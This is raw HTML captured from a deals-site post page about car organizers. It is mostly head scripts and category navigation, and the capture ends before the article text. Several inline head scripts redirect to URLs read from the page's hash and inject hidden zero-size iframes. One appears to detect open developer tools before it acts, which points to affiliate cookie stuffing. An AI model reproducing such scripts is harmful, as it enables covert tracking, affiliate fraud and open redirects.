

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars
body_size: 29831
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
	<title>Don't know how to organize things in your car?</title>
	<meta name="description" content="Then you need to know the organizer for cars!" />
	
	<meta name="subject" content="Don't know how to organize things in your car?" />
	<meta name="classification" content="Don't know how to organize things in your car?" />
	
	<meta name="revised" content="2026-01-28T02:34:52Z" />
	<meta property="article:published_time" content="2026-01-28T02:34:52Z" />
	<meta property="article:modified_time" content="2026-01-28T02:34:52Z" />
	<meta property="og:updated_time" content="2026-01-28T02:34:52Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="Don't know how to organize things in your car?" />
	  <meta property="og:description"   content="Then you need to know the organizer for cars!" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://bucket.onboardtools.com.br/dealsforlife/GG202012172212560952000000000000_show_1.jpg" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="Then you need to know the organizer for cars!" />
	  <meta name="twitter:title" content="Don't know how to organize things in your car?" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://bucket.onboardtools.com.br/dealsforlife/GG202012172212560952000000000000_show_1.jpg" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars",
  "headline": "Don\u0027t know how to organize things in your car?",
  "image": "https://bucket.onboardtools.com.br/dealsforlife/GG202012172212560952000000000000_show_1.jpg",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars",
  "dateCreated": "2020-12-17T22:09:29Z",
  "datePublished": "2020-12-17T22:09:29Z",
  "dateModified": "2026-01-28T02:34:52Z",
  "author": {
    "@type": "Person",
    "name": "Muriel Silva",
    "image": "https://bucket.onboardtools.com.br/dealsforlife/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://bucket.onboardtools.com.br/dealsforlife/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = [" a multi-function tray with beverage compartment"," a multi-function tray with beverage compartment"," support for electronic devices"," support for electronic devices","foldable car thermal organizer","Foldable Car Thermal Organizer"," car eyeglass storage box"," Car Eyeglass Storage Box"," rear seat organizer"," Rear Seat Organizer"," glove organizer"," Glove Organizer"," car organizer"," folding table"," Car Organizer"," folding table"," luggage bag"," Luggage Bag"," documents"," glove box"," Documents"," Glove Box"," umbrella"," Umbrella"," mcqueen"," Mcqueen"," cards"," tools"," Cards"," Tools"," pens"," Pens"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601280234520538000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601280234520538000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
